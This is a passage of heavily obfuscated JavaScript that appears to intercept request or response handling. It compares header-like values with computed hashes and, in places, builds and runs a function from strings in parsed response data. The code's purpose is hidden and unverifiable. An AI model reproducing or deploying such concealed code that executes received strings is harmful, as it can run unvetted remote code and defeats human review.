vp(vf,vz);},'dKCoI':function(vp,vf,vz,vk,vK,vC,vM,vP,vR){return vp(vf,vz,vk,vK,vC,vM,vP,vR);},'WUUmN':'Z#b2','nZUPo':function(vp,vf,vz){return vp(vf,vz);},'sqgnf':vW(0x7ad),'rVupJ':function(vp,vf){return vp===vf;},'CYWru':function(vp,vf){return vp(vf);},'lJVLB':function(vp,vf,vz){return vp(vf,vz);},'CQJJQ':vW(0x5bf),'KBXvL':function(vp,vf,vz){return vp(vf,vz);}},vw,vu;function vF(vp){var vf=vW,vz,vk,vK,vC,vM;if(!W3[Wi(0x689*-0x5+-0x138b+-0x1*-0x3581,vf(0x7cb))](vp))return null;for(vz=W3[Wi(0x1*-0x203+0xc89+0x2*-0x487,vv[vf(0x817)])](vp),vk=-0x1d71+0xa6c+-0x3*-0x657,vK=vz[Wi(0x4*0x6c+-0x1*0x1949+0x187f,vf(0x800))];vk<vK;vk++)if(vC=vz[vk],vC!=null&&vC[Wi(0xde9+-0x41a*-0x2+0xa62*-0x2,vf(0x50b))]()===Wi(0x62b*-0x2+0x139c+-0x8*0xd4,'rUc4'))return vM=vp[vC],W3[Wi(0x43e+0xef9+-0x1288,vv[vf(0x377)])](vM)?[vC,vM]:null;return null;}function vB(vp,vf,vz){var vk=vW,vK={'YcFSy':vk(0x38d),'DMAsZ':function(vZ,vq){return vZ>vq;},'zIcgs':vk(0x800),'AjgzC':function(vZ,vq,vJ){return vZ(vq,vJ);},'oQsie':function(vZ,vq){return vZ>vq;},'ONckQ':'tb0W','yfOay':vk(0x7ad),'ZHpsb':function(vZ,vq,vJ){return vZ(vq,vJ);},'KfkXj':function(vZ,vq,vJ){var vm=vk;return vv[vm(0x6ef)](vZ,vq,vJ);},'FfaDz':'#gSl','Zgsox':function(vZ,vq,vJ){return vv['JlxtW'](vZ,vq,vJ);},'SkXsV':vv[vk(0x332)],'kZGJp':vk(0x7ec),'qPHru':function(vZ,vq){return vZ+vq;},'rKjeP':function(vZ,vq,vJ){return vZ(vq,vJ);},'btbPJ':vk(0x339),'MQJtA':vv[vk(0x7d6)]},vC,vM,vP,vR,vN;if(vz==null)return-0x245*0x2+0x1*-0x180a+0xec*0x1f;if(vv['eSRlG'](vp,null)&&vp>=0x2034+0x1d39+-0x3c41&&vv[vk(0x5cc)](vp,-0x1*0x26d5+-0x150b+0x1*0x3d70))return-0xf5d+0x68c+0x8d1;if(vC=vz[vv[vk(0x252)](Wi,-0x1ee4+0x1d9*0x11+-0x1*-0x49,vk(0x4e9))](Wi(-0x5*-0x1f3+-0x18e8+-0x47*-0x39,vk(0x334))),vC==null||vC[vv[vk(0x6ef)](Wi,-0x3d3*0x1+0xa29*-0x3+0x2376,vk(0x6a4))](vv[vk(0x6ef)](Wi,0x1fd3+0x1327*-0x1+-0xb2e,'Pgbg'))===-(-0x316+-0x1*0x1eef+0x2206))return 0x1fd3*0x1+-0x1*-0xcdb+-0x2cae;vM=0x26c+0x331*0x2+-0x4*0x233,vP={};try{if(vv[vk(0x49e)]==='mYmCP')vP=B[Wi(0x1f4e+-0x2*-0xbc1+-0x3*0x11e0,'NjSI')][vv[vk(0x252)](Wi,0x2*0xe77+0x10e9+-0x1*0x2d25,vk(0x34a))](vf);else return _0x4c35aa[0x3*-0xc08+-0x21e2+0x4626](),_0xb1b771(_0x1b57fb);}catch(vZ){}if(Ww[Wi(0xae3*0x2+0x984+-0x1e32,vk(0x4cd))]()[vv[vk(0x649)](Wi,0x190b+-0x33*-0x6e+0x1d1*-0x19,vk(0x316))]()){if(vv[vk(0x528)]===vv['IhAQz']){for(var vQ=-0x553*-0x4+0x2522+0x1b*-0x22a,vU=_0xe96ebf[_0x553764[-0x1*-0x402+-0x2*0xe5d+-0x18d7*-0x1]];vQ<vU;vQ++){_0x469615[_0x27344d[0x197*0x5+0x3*0x50b+-0x16f3]](_0x1ba387[-0x1950+-0x21b8+-0x4e*-0xc2](_0x262daa[0x102d+-0x17*0x16d+0x10b7]())),vU=_0x4d86ea[_0x2e10a3[-0x1c79+-0x46+0x1cde]];}return _0x4a9bde(_0x17a025[0x2*-0x12fa+0x2156*0x1+0x24f*0x2]);}else{if(vR=vz[vv['gNEjJ'](Wi,-0x7*-0x2cf+-0x27a*-0xb+-0x2e19,vk(0x4e9))](Ww[vv[vk(0x485)](Wi,0xdce+0x13ba+-0x2*0x102e,vv[vk(0x502)])][Wi(0x1e29+-0xc92*-0x3+-0x4316,'#v%U')]),vR==null||vR===Z)return 0x131*0x1+0x1*-0x13af+-0x127e*-0x1;if(vv[vk(0x1df)](vf,null)||vf==Z)return vv[vk(0x854)](WH,WF[vv['dHgUw'](Wi,-0xcfe+-0xe3b*0x1+0x1ccb,vv[vk(0x80d)])](-0xc1b+0xf49*0x1+-0x32b,Wi(0xd62+-0x21e8+-0xaf3*-0x2,vk(0x540)))),-0x1*-0x1af+0x1ae3+0x47*-0x67;if(vP[Wi(0x9ad+-0x535+0x27*-0x13,vk(0x5fe))]==null&&(vM=-0x5bb+0x1e32+-0x1876),vv[vk(0x6b1)](vR,W3[Wi(0x382+0x13c8+-0x15ac,vk(0x2c9))](B[Wi(0xc44+0x1f26+-0x2a63,vk(0x4c0))](vf),Ww[Wi(0x152f*0x1+0x2*0xf77+-0x337b,'^C7V')]())+Z))return vv[vk(0x2bc)](WH,WF[Wi(0x1dd0+-0x1285+-0x1*0x9b9,'&qQD')](0x12a6+0x1ce8+-0x2f8a,vv['TvXVa'](Wi,0x3*0x8cb+0x1*0xbf+-0x19c0,vk(0x540)))),-0xc47+-0x1eef*-0x1+-0x12a7;try{vN=new B[(vv['gfYhW'](Wi,-0x1a87*-0x1+-0xe02+-0xb50,vk(0x61a)))](vP[vv[vk(0x4ea)](Wi,-0x13b4+0x2b*-0x6a+-0x145*-0x1f,vk(0x783))]),vv['pfFfQ'](vN);}catch(vq){if(vk(0x6fe)==='SwaiT')return _0x2de14b[_0xbf4c06(0x2*0x5+0x3e6*0x3+-0xb0d,vK[vk(0x695)])](_0x55d45e)&&vK[vk(0x1e9)](_0x6ad450[_0x436869(0x21a+0x13e8+-0x182*0xe,vK['zIcgs'])],-0x3fe+-0x1f*0x7+0x4d7)&&(_0x37a87c=_0x1ce8df(_0x216c55)),_0x5c3ab5[_0x1bfcb6(-0x20f1+0x33f+-0x154*-0x17,vk(0x6ad))][_0x348e01(0x164a+-0x21cf+0xa*0x14c,vk(0x28d))]=_0x2df277;else WH(WF[vv[vk(0x5b2)](Wi,-0x1fb5+-0x5a+0x20b7,vk(0x324))](0xd2b+-0x105f*0x1+0xa5*0x5,vv[vk(0x5b2)](Wi,0x1*-0xbe7+-0x24cf+-0x6*-0x859,vk(0x540))),vq);}return vM;}}if(vP&&vP[vv['YbEuc'](Wi,0x2244*-0x1+-0x4*-0x8c+0x6*0x583,vk(0x786))+vv['dYIpO'](Wi,-0xcdf+0x1628+-0x7e3,vv['IPwAM'])]&&vv[vk(0x65a)](vP[Wi(0x15cb+-0x1*0x22ac+0xddf,vv['SjFEe'])+Wi(-0x10f*-0x1f+0x46*0x1d+-0x7*0x59f,vk(0x631))],Wi(0x1a8f+-0x2*-0xf53+-0x384c,'CDQp'))){if(vv['qNcYg'](vv[vk(0x376)],vv[vk(0x671)])){var ve=_0x536582[vK[vk(0x462)](_0x52936e,0x2*-0x295+0x1511+-0xeb0,'8BSl')];_0x23bfb6[_0x4cc2c8(0x268d+0xc4+-0x26a2,'RQ^I')](ve)&&vK[vk(0x4a4)](ve[_0x5eccbf(-0x2*0x11d8+-0x199+0x2671*0x1,'5i!Z')](_0x33c2d4(0xdbf+0x11f7+-0x1e4f,vK[vk(0x686)])),-(0x13e0+-0x1*0x2273+0xe94))&&_0x33ea2d[_0x37a00f(-0x1*0xe95+-0x23da+0x336b,vK[vk(0x7c2)])]()===-0x11+0x9f2+0x9e1*-0x1?_0x5d5e0e[vK[vk(0x462)](_0x38c14c,-0x116c+-0x2706+0x3a29,vk(0x45b))](vK[vk(0x1a6)](_0xaf0396,0x2464+0x2401+-0xbed*0x6,vk(0x5a4)),_0x5ee6b4):_0x3f1347[_0x115a5(0x1ab6+0x7*0x51b+-0x86*0x76,vK[vk(0x695)])](_0x492e25)&&_0x2e26c8[vK[vk(0x1a6)](_0x30036d,0x428+-0x680+-0x40f*-0x1,vk(0x45b))](_0x416c60(0x1*0x2487+-0x1de*0x14+0x1a8,'znfy'),_0x3c9b49);try{return _0x284383[vK[vk(0x520)](_0x42b949,-0x2f*0x27+-0x8e*0x1c+-0x17b6*-0x1,vK[vk(0x1f6)])](_0x13c1b9);}catch(vJ){throw vJ;}}else{vv[vk(0x68f)](vP[Wi(-0x2122+0xda6*0x1+-0x3*-0x705,vk(0x5fe))],null)&&(vM=0xf4d+-0x2*-0x25+-0xf96);try{vN=new B[(vv[vk(0x5b2)](Wi,0xad*0x19+0x1*0x26cf+-0x367f,vv[vk(0x822)]))](vP[Wi(-0x736+0x2*0x1302+0x1*-0x1cf5,vk(0x783))]),vN();}catch(vm){vv[vk(0x6b1)](vk(0x33a),vv[vk(0x35d)])?WH(WF[Wi(0xc37+-0x9d3*0x3+0x11ea*0x1,vv[vk(0x7b1)])](0x53*0x3b+0x335*0x9+-0x2ff8,vv[vk(0x252)](Wi,0xfe*0x1a+-0xb8c+-0xce0,'xn!g')),vm):(_0x5697b2={},_0x47b4dc[vK['Zgsox'](_0x385a90,-0x1ddb+0xd7*0xd+0x149a,vK[vk(0x629)])][_0x55dce0(0x22c0+-0xc96+-0x1*0x14cc,vK[vk(0x676)])](_0xf42ccc,_0x226799(-0x15*-0x25+-0x4*-0x2f4+-0xe17,vk(0x547)),(_0x330063[_0x1b445b(0x68a+0x3*0xbf7+-0x29ca,'Wj#j')]=_0x2ceb24?_0x4f2624(_0xaa534d):_0x327a9a,_0x13f5c3[vK[vk(0x2e3)](vK[vk(0x81a)](_0x22e23d,0x6b2+0x1364+-0x18c8,'eDiH'),_0x332a71(0x1ec*0x11+-0x4ea+-0x1a7c,vK[vk(0x3d1)]))]=!(0x7c*-0x24+-0xf2+-0x621*-0x3),_0x5a49b9[vK['AjgzC'](_0xce3054,-0x4*0x859+-0x1*-0x185c+-0x41*-0x27,'t1#!')+_0xa2d3b6(0x9*-0x225+0x1*-0xd1d+0x21d2,vK[vk(0x277)])]=!(0x1*-0xc83+0x1cc3+-0xa*0x1a0),_0x8fa208)));}return vM;}}return-0x20*-0x109+-0x312+-0x1e0e;}function vj(vp,vf,vz,vk,vK){var vC=vW,vM,vP,vR,vN,vQ,vU,ve,vZ,vq,vJ,vm=Ww[Wi(0x1c6f+-0xa*0x61+-0x2*0xc05,vC(0x22d))]();if(!vm)return null;vM=vp[Wi(0x1*-0x1+0x1*-0x1d53+0x1e7c*0x1,vC(0x6a4))](Wi(0xa5*-0x2c+0x141*-0x4+-0x5*-0x6d3,vC(0x471))),vP=vM>-(0x1d*0x81+-0x8*0x32b+0xabc)?vp[vv['BSjtj'](Wi,0x2630+-0x17*-0x25+-0x2813,vv[vC(0x68a)])](vM+(0xf98+-0xd26+-0x271)):null,vR=vm[Wi(0x25f9*0x1+0x1*0x8f6+0x1*-0x2d79,vC(0x80a))](),vN=vm[Wi(-0x64b*0x2+-0x3*-0x73b+-0x838,vC(0x82b))](),vQ=[Wi(-0x1fa8+-0x1e69+0x3f8f*0x1,vC(0x18d))],vU=vv[vC(0x39f)](v4,vR,vN,vz,vp,vf,vP),vU!=null&&vU[Wi(0x4c7*-0x4+0x1379+0x2*0x97,vv[vC(0x3a2)])+Z]!=null&&(vQ=vU[vv[vC(0x726)](Wi,0xe4e*0x1+-0x1573+0x8b0,vC(0x706))+Z]);try{if(ve=vk[vv[vC(0x65c)](Wi,-0x1f7e+0x4*0x5ae+0x994,vC(0x4e9))](Wi(-0x87*0xb+-0x5c+0x6cf,vv[vC(0x84a)])),vZ=!(-0xd*0x28d+0x8ea+0x1840),ve!=null){for(vq=0x232c*0x1+0x1c78+-0x3fa4,vJ=vQ[Wi(-0x1309*0x1+-0x65*0x59+-0x1a*-0x21e,vC(0x800))];vv[vC(0x86d)](vq,vJ);vq++)if(ve[Wi(0x464*0x5+-0x1299*-0x1+-0x2765,vC(0x6a4))](vQ[vq])!==-(-0x2195*0x1+0x1*0xfc7+0x11cf)){vZ=!(0x7*-0xa+-0x20fe+-0x851*-0x4);break;}}if(!vZ)return null;}catch(vH){return vv[vC(0x649)](WH,WF[Wi(-0xac+-0x6c5+0x7*0x12f,vC(0x733))](0x1*0x485+-0xbd*-0x31+-0x26*0x112),vp+Wi(-0x2*0x110b+0xdd7+0x154b,vC(0x216))+vf+Wi(0x1f*-0x9b+-0x1270+-0x264e*-0x1,vv['NIqBR'])+W1[vv[vC(0x65c)](Wi,-0x2a4+0xf15+-0xb5c,vC(0x1a1))](vH)),null;}return(vU==null||vK)&&(vU={},vU[vv[vC(0x2fd)](vv[vC(0x54c)](Wi,0x36b*0x8+0x1b4*0xd+-0x30ce,vC(0x78e)),Z)]=!(0x7b*-0x47+-0xffa+0x3218),vU[Wi(0x3d1*-0x6+0x2a2+0x14f5,vC(0x53d))+Z]=!(0x5*0x28d+0xf0d+0x1*-0x1bce)),vU;}function vT(vp,vf,vz,vk,vK,vC,vM){var vP=vW,vR={'wyzWZ':function(vG,va,vg){return vG(va,vg);},'CRRJP':vP(0x800)};if(vP(0x54e)!==vv[vP(0x487)]){var vN=vP(0x64d)[vP(0x82d)]('|'),vQ=-0xef9*0x1+0x1*0xe7d+0x2*0x3e;while(!![]){switch(vN[vQ++]){case'0':vU=vv['GivYI'](vp,vv['kKekm'](Wi,0x1*-0x2572+-0x2e7*-0xd+0xc3,vv[vP(0x37e)]))+vf+Wi(0x96d+0x7da+0x13*-0xda,'MTG#'),ve=vi[vv[vP(0x557)](Wi,0x17e2+0x13*0x188+0xdf*-0x3b,vv[vP(0x780)])](),vZ=!(-0x1221+-0x1d65+-0x211*-0x17),vM[Wi(-0x283*0xf+0x1fcb+0x23*0x30,vv[vP(0x827)])+Z]?vM[Wi(-0xa08+-0x3ce+0xf94,vv[vP(0x591)])+Z]!=null&&(ve=vM[vv[vP(0x694)](vv[vP(0x805)](Wi,-0x27e+0x15a*-0xb+0x3d2*0x5,vP(0x234)),Z)]):ve=Z,vM[vv[vP(0x596)](vv[vP(0x481)](Wi,0x1*0x2b6+0x57e*0x1+-0x783*0x1,vP(0x53d)),Z)]&&(vZ=!(-0x1*0x3e3+-0x109*-0x9+0x1*-0x56e)),vq=vv[vP(0x43f)](ve,null)&&ve!==Z,vJ=!(0x112e*-0x2+0x1bf0+0x66d),vm=null,vH=!(0x1b13+-0x626*-0x4+-0x33aa),vy=-0x1e2*0x2+-0x1f75+0x1*0x2339;continue;case'1':var vU,ve,vZ,vq,vJ,vm,vH,vy,vE,vV,vn,vh,vi=Ww[Wi(-0x65*0x47+0x24b5+-0x817,vP(0x22d))]();continue;case'2':if(!vi)return vk;continue;case'3':if(vk!=null&&vk[Wi(-0x19f6+-0x1cc4+0x37a0,vv[vP(0x312)])]!==Z){if(vE!=null&&vE!==Z)try{vV=-0x219c+-0x25eb+0x478f,vn=vk[vv[vP(0x5a2)](Wi,0x2*0x5d7+0x279*0xb+0xca9*-0x3,vv[vP(0x312)])]-vV,vE=vk[Wi(-0x20*-0x3c+-0xb2*0x2+-0x1*0x526,vP(0x4e2))](vn),vm=vH?W4(vk[Wi(0xb48+-0x1f*0x86+0xe*0x6c,vv[vP(0x219)])](-0x1*0x16b5+-0x97*0x41+0x1e86*0x2,vn)):vk[vv[vP(0x532)](Wi,-0x3ef+-0x1c44+0x2129,vv[vP(0x219)])](-0x1d0f+-0x1*0x18b3+0x35c2,vn);}catch(vG){if(WH(WF[Wi(-0x19*-0x79+0x1479*-0x1+0x1*0x9bf,'%k#h')](0x54f+0x15b0+-0x1af2),vv['wqhhu'](vU+q,W1[vv[vP(0x805)](Wi,-0x2*-0x22b+0x24e9+-0x282a,'9bTA')](vG)),ve),vq)return null;}}else vm=Z;continue;case'4':return vJ&&vq?null:vm||vk;case'5':try{vE=vK[Wi(-0x54b+-0x3*-0x37f+-0x119*0x4,vv[vP(0x494)])](Ww[Wi(0x12ef+-0x1*0x107b+0x14b*-0x1,vP(0x5a7))][vv['JlxtW'](Wi,0x1*-0x1037+0x8d4+0x42d*0x2,'pUzj')]),vv['eSRlG'](vE,null)&&vE!==Z||(vE=vK[vv['ETOds'](Wi,0x19cd+-0x9d1+-0xf2e,'k3Y8')](Ww[Wi(0x12ac+0x2*-0x27+0x371*-0x5,vP(0x5a7))][vv[vP(0x252)](Wi,-0x19be+0x1cdb+-0x263,vv['BwiZr'])]),vv[vP(0x4fc)](vE,null)&&vE!==Z&&(vH=!(-0x1801+0x2*0x83e+-0x4d*-0x19))),vv[vP(0x4fc)](vE,null)&&vv['ushGi'](vE,Z)||(vE=vK[Wi(0x247a+0x13a2+-0x374e,'k3Y8')](Ww[Wi(-0x2644+0x1dd+-0x4*-0x964,vP(0x5a7))][Wi(-0x1ccb+0xb35*-0x1+0x28ec,vP(0x463))]),vE!=null&&vE!==Z||(vE=vK[Wi(-0x2*-0x1166+0x17*0x167+0x1615*-0x3,vP(0x4e9))](Ww[Wi(-0x2e*0xd6+0xb*-0x349+0x4bc0*0x1,vv['TagUA'])][Wi(-0x3*0x4f2+-0x2*0x1173+0x326f,'YOj^')]),vv[vP(0x1c2)](vE,null)&&vv[vP(0x4d1)](vE,Z)&&(vH=!(0x1e*-0x22+-0x944+0xd40))),vy=0x2665*0x1+0x131f+-0x1*0x3983);}catch(va){if(!vZ&&(vJ=!(-0x162*-0x2+-0x1*0xb29+-0x865*-0x1),WH(WF[vv['XGVod'](Wi,-0x3f8*-0x6+0x5*0x5d9+-0x33f6,vv[vP(0x661)])](0x16*-0xce+-0xaa2*-0x1+0x720),vv[vP(0x2fd)](vU+q,W1[Wi(0x1a29+0x11a7+-0x2abb,vP(0x1a1))](va)),ve,!(0x1adc+-0x1b5c+0x81)),vq))return null;}continue;case'6':if(!vJ&&vC<-0x29*-0xd6+0x1891+-0x39ab){if(vE==null||vE==Z){if(!vZ&&(vJ=!(0x1220*-0x1+0x1ed*-0x1+0x140d),WH(WF[Wi(-0xe77+-0x1*-0x2c3+-0xccb*-0x1,vP(0x194))](-0xf54+-0x14be+0x2421),vU,ve,!(0x565+-0x1116+0xbb2)),vq))return null;}else{if(vv['NZnon'](vm,null)&&(vm=vk),vm==null&&(vm=Z),vh=vy===-0x2*-0x15a+-0x11c*0x17+-0xb68*-0x2?Ww[Wi(0xc54+-0x1e7b+0x12c9,vP(0x497))]():vi[vv['BgsOP'](Wi,-0xc*-0x315+0x12*-0x112+-0x1116,'^C7V')](),calcHash=W3[vv['TvXVa'](Wi,0x10c8+-0xe*-0x13+0x1*-0x1034,vP(0x2c9))](vm,vh)+Z,vE!=calcHash&&(vJ=!(-0x1*-0x43f+-0x1baf+0x1770),vv[vP(0x192)](WH,WF[Wi(0x24e*0xb+-0x1*-0xc83+-0x24c6,vP(0x194))](-0x20f*0x7+-0x76a+0x15e3),vU,ve,!(0x13dd+0x1*0x1d15+-0xb*0x473)),vq))return null;}}continue;}break;}}else{for(var vX=-0x6f*0x27+-0x1a4e+0x2b37,vr=_0x4fee93[vR[vP(0x537)](_0x536206,0x1cc3+0x1a5*0x17+0x20d8*-0x2,vR[vP(0x4b1)])];vX<vr;vX++)if(_0x236d42[vX]==_0x361137)return!(0x2f*-0xad+-0x19*0x59+0x1*0x2874);return!(0x155c+0x3*-0x72b+-0x13*-0x2);}}function vS(){var vp=vW,vf={'ewkLa':function(vE,vV,vn){return vE(vV,vn);},'PVVDV':function(vE,vV,vn,vh){return vE(vV,vn,vh);},'rjxZw':function(vE,vV,vn){return vE(vV,vn);},'gQNCJ':vv['WnBvq'],'zoqtH':function(vE,vV){return vE+vV;},'cQVXi':function(vE,vV){return vE+vV;},'XupMD':vv[vp(0x1d5)],'WtHsn':function(vE,vV){return vE+vV;},'RRUXa':function(vE,vV,vn){return vE(vV,vn);},'fFDDP':vv[vp(0x59a)],'qECKa':function(vE,vV,vn){return vE(vV,vn);},'BFVaf':function(vE,vV){return vE+vV;},'jiBAx':vp(0x297),'PQVTG':'GeBb','MSSsy':vp(0x400),'cVbBV':vp(0x1d0),'Fhyfh':function(vE,vV){return vE+vV;},'wBJjf':function(vE,vV){return vE+vV;},'mQIWS':vv[vp(0x3fe)],'LOKBu':function(vE,vV){return vE+vV;},'nJmGZ':vp(0x7c7),'ShnkR':function(vE,vV,vn){var vh=vp;return vv[vh(0x5b2)](vE,vV,vn);},'wBPHT':function(vE,vV,vn){return vE(vV,vn);},'RgsCV':function(vE,vV,vn){return vE(vV,vn);},'azuxt':function(vE,vV){return vv['WWklE'](vE,vV);},'OSupa':vp(0x758),'YQSaM':function(vE,vV){return vv['wqhhu'](vE,vV);},'tVuvZ':function(vE,vV,vn){return vE(vV,vn);},'diMyR':function(vE,vV){var vn=vp;return vv[vn(0x2fd)](vE,vV);},'TppcQ':function(vE,vV,vn){return vE(vV,vn);}};if(vp(0x672)==='shAmQ')_0x37598a[vf[vp(0x402)](_0x3d1412,-0x421*0x9+0x23f7+0x2b6,'LWHG')]===0x181+-0x107*0x1a+0x1939*0x1&&_0x1803ed(_0x4e745f),_0x440a70[_0x48027f[_0x1ca2cc(0x1b9b*0x1+-0x2325+0x2*0x45b,vp(0x77d))][vf[vp(0x402)](_0x3b116b,0x1511+0x12eb+0x26c9*-0x1,vp(0x2d0))]]||_0x2f5c6f[_0x5b32af[_0x550915(-0x1cd3+0x1d81+0x7e,vp(0x77d))][_0x59c9d6(0x855+0xe25+0x15a5*-0x1,vp(0x48d))]](_0x11fb09);else{var vz,vk,vK,vC,vM,vP,vR,vN,vQ,vU,ve,vZ=arguments[0x23bd+0xa7*-0x9+-0x1dde],vq=arguments[-0xb8b*-0x2+0x1*-0x4b1+-0x4*0x499];if(vv['poEks'](vq,null)&&(vq={},vq[Wi(-0x106*-0xd+-0x2514+0x190e,vv[vp(0x610)])]=Wi(-0x24c1+-0x49*-0x1d+-0x146*-0x17,'k3Y8')),vq[Wi(-0x1724+0xaee*-0x2+0x2e48,vp(0x19f))]==null&&(vq[Wi(-0x29*0x89+0x21a8+-0xa6f,vp(0x19f))]=Wi(-0x41b*0x7+-0x948+-0x26d3*-0x1,vp(0x4e9))),vz=vq[Wi(-0x1*0x81b+0x20c+0x757*0x1,vv[vp(0x610)])][Wi(0x8d4+-0x2027+-0x18ac*-0x1,vp(0x50b))](),vk=Ww[vv[vp(0x485)](Wi,-0x1f9e+-0x2a7+0x22f9,vp(0x2c6))](),vZ===null)vZ=vv['oFIid'](Wi,0x15f2+0x5*0x61d+-0x1*0x32b3,vp(0x318));else{if(vZ===z)vZ=Q;else try{vZ=vZ[vv[vp(0x5db)](Wi,-0x1622+0x364*-0x1+-0x10*-0x1a2,vp(0x864))]();}catch(vE){}}if(vK=vZ,vz===Wi(0x2*0xe9e+0x1ff1+0xb*-0x57d,vv[vp(0x494)])&&(vC=vK,vM=Z,vP=vK[vv[vp(0x64c)](Wi,0x5*-0x305+0x1509+-0x4c8,vv['mxegh'])](vv['xjsem'](Wi,0x65d+0xe87*-0x1+0x8e9,vp(0x471))),vP!==-(-0x23f5*0x1+-0x4*0x1e4+0x2b86)&&(vC=vK[Wi(-0xa7*0x15+-0x52a*0x7+0x3349,vp(0x74f))](-0x917+-0xd61+0x1678,vP),vM=vK[vv[vp(0x75f)](Wi,0x19*0x55+-0x2ef*-0x4+-0x633*0x3,'un39')](vv[vp(0x236)](vP,0x5c5+-0x31*-0x9c+-0x23a0))),vR=!(-0x26e2+0x2555+0x18d),vN=-0x39*-0x17+0x4*-0x381+-0x17*-0x63,vM=WO(vN,arguments[Wi(-0x1f01*0x1+0xe4d+0x11c3,'Z#b2')][Wi(-0x16a9*-0x1+-0xcfb+-0x81a,'@lOk')],Z,vu,vM,Z,vK,vz),W3[Wi(-0x1c4e+-0x44*-0x49+-0x15*-0x75,vv['GTRGE'])](vM)&&vM!==Z&&(vZ=vv[vp(0x834)](vC+Wi(0x66e*0x1+0x2*0x31a+0x1*-0xbe3,'OC!s'),vM))),vz!==Wi(0x2567+-0x1105*-0x1+-0x34cf,vp(0x797))&&vv[vp(0x2aa)](vz,vv[vp(0x80f)](Wi,0x29*-0x5b+-0x1f42+-0x2ea3*-0x1,vp(0x4e9)))||!v8(vK,vz,vq[Wi(-0x1b56+0xc0d+0x1054,'^W!5')])||(vZ=v1(vZ,vq[Wi(0x1bb3+0x20c1+-0x3b2c,vp(0x19f))])),vz===Wi(-0x1022+0x565*0x1+0xba*0x11,'Qy!y')){if(vp(0x6ee)===vp(0x515)){var vJ,vm,vH,vy;return vv['zelkh'](_0x46827f[_0x171c2f(0xb27+0x47*0x3f+-0x1b78,vp(0x6a4))](vv[vp(0x1a9)](_0x296f52,-0xcfc+-0xff0+-0x1dad*-0x1,'k^W9')),-(0x25d6+0x7a6*-0x1+-0x1e2f*0x1))&&_0x4867b8[_0x59f9a9(0x2179+0x525*0x1+-0x2576,vv[vp(0x76d)])](_0x2688e7(0x1*0xfa9+-0x2*0x4ab+0x592*-0x1,vp(0x656)))>-(-0x7d*0x17+-0x349*-0x1+-0x5*-0x197)?(vJ=_0x55adf6[_0x2be943(0xe50+0x281*0x3+-0x1*0x14ad,vv[vp(0x490)])](vv[vp(0x64c)](_0x43e996,-0x1231+0xfe0+0x312,vp(0x656))),vm=_0x24acb8[_0x50e33b(-0x6a*0x3f+0x12b+0x1a11,vp(0x2b4))](vv[vp(0x805)](_0x3f201c,-0x7*-0x2ad+-0x3*0x7b7+-0x93*-0x9,'k^W9')),vH=_0x4e7c25[_0x18524c(0x151d+-0xc7f+-0x79e,vp(0x5e2))](_0x50f18b[vv[vp(0x2a1)](_0x4a5dff,0x5bf+-0x287+-0x1c8,vp(0x74f))](vJ+(0x155f+-0xfde+0x10*-0x58))),vy=_0x22caac[vv[vp(0x301)](_0x459411,0x15ec+-0x7da+-0xd12,vp(0x5e2))](_0xec9879[_0x46df24(-0x11*0x3+-0x1f*-0x7+0xca,vv['NeTLb'])](vv[vp(0x834)](vm,0x2*-0x345+0x1*0x4fa+0x1*0x191))),vv[vp(0x3d0)](vH,vy)?-(-0x479+0x2531+-0x5*0x68b):vH==vy?-0x1dec+0x1bf*0x4+-0x16f*-0x10:-0x933+0x698+0x14e*0x2):0x1066+0x1a11+-0x2a77;}else{if(vR=!(0x1c5d+-0xe*-0x17e+-0x3141),vN=-0xa*0x2ce+-0x1ba+0x1dc6,vq[Wi(-0xe2b+-0x786+0x16bc,vv['gLjYh'])]===z||vq[vv[vp(0x557)](Wi,-0xb18+0xa4c+0x1d7,'^W!5')]===Z||vv[vp(0x3fa)](vq[Wi(0x270d*0x1+0x1*0x527+-0x2b29,vv['gLjYh'])],Wi(0x1ebd*0x1+-0x22d*-0x5+0x1*-0x27ce,vp(0x318))))vQ=vF(vq[Wi(0x3*-0x82e+0xd2e+-0x42d*-0x3,'xth1')]),vv['JlDTy'](vQ,null)?(vq[Wi(0xa21*-0x2+-0x1*0x246+0x17b3,'xth1')]==null&&(vq[Wi(-0x228c+-0x1d39+-0x4*-0x103c,vp(0x662))]={}),vq[vv['irlwP'](Wi,0x39*-0x5d+-0xbde+0x7*0x4d2,'xth1')][Wi(0x265b+-0x26dd*-0x1+-0x4c37,vv[vp(0x32c)])+vv['ZLtMi'](Wi,-0x37*-0xa7+0x2dc+-0x25dc,vv[vp(0x4a5)])]=vv['MvdDL'](Wi,0x1a4e+0x1*-0x258+-0x1674,vp(0x58f)),vq[Wi(-0x99b*0x1+0x1843+-0xd9d,vp(0x4a0))]=Z):Wj[vv[vp(0x3a4)](Wi,-0x1d85+-0x1bd*-0x11+0x102,vp(0x370))](vQ)?vq[vv[vp(0x649)](Wi,-0x1637*0x1+0x14*-0x19c+0x97*0x5e,vp(0x4a0))]=vv[vp(0x532)](Wi,-0x260a+0x1d3e+-0x49*-0x23,vp(0x3b5)):vq[Wi(0x611+0x192b+0x1e31*-0x1,vp(0x4a0))]=Z;else{if(vv[vp(0x3fa)](Ww[Wi(-0x1*0x1f21+-0x2*0x187+0x232b,vp(0x7ad))](),-0x1*-0xd2b+0x1a8+-0x5*0x2f7)&&W3[Wi(0x139*-0xf+0x45c+0xfd5,'^p@8')](vq[vv[vp(0x3a4)](Wi,-0x5d1+-0x43a+0xb16,vp(0x4a0))]))return vv['XGVod'](vw,vK,vq);}vq[Wi(0x1*0xa5+0x64a*-0x1+0x1*0x6b0,vv[vp(0x86b)])]=vv[vp(0x59b)](WO,vN,arguments[Wi(0xb*0x219+0x4c*-0xc+-0x1274,vv[vp(0x2ea)])][Wi(0x2dd*0x4+-0x159*-0x7+-0x1*0x134f,vp(0x341))],Z,vu,vq[Wi(-0x1d2+0x2109+-0x1*0x1e2c,vp(0x4a0))],Z,vK,vz);}}return 